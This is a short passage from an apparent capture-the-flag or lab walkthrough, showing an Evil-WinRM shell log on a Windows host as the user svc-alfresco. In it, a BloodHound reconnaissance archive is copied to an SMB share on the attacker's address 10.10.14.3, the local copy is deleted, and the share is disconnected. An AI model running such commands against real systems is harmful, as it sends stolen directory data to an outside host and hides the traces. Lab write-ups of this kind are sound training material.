 The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> copy 20240912183817_BloodHound.zip \\10.10.14.3\share
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> del 20240912183817_BloodHound.zip
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> net use /d \\10.10.14.3\share
\\10.10.14.3\share was deleted successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop>